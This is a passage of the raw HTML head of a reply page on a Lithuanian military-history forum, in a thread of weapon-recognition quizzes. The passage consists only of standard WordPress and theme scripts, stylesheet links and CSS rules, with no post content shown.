

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/forumas/atsakyti/6484/
body_size: 25633
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Atsakymas į: Viktorinos &#8211; ar atpažįstate šį ginklą? | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://apkasai.lt/forumas/atsakyti/6484/" />
<link rel='shortlink' href='https://apkasai.lt/?p=6484' />
<link rel="alternate" type="application/json+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Fatsakyti%2F6484%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Fatsakyti%2F6484%2F&#038;format=xml" />
<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ae7f6c3b98","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"ae7f6c3b98","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="5696a52f82";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
